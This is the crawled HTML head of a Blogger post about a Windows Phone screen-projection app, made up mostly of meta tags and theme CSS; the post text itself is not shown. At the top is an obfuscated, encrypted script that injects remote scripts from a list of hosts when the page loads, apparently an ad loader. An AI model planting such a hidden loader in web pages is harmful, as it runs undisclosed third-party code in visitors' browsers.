

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html
body_size: 54537
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' rel='canonical'/>
<title>Project My Screen App For Window Phone ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Project My Screen App For Window Phone, Smartphone Hacker: Project My Screen App For Window Phone, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s72-c/windowsphone_symbol_clr_56x56.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s72-c/windowsphone_symbol_clr_56x56.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Project My Screen App For Window Phone' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s1600/windowsphone_symbol_clr_56x56.png' name='twitter:image'/>
<meta content='Project My Screen App For Window Phone' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
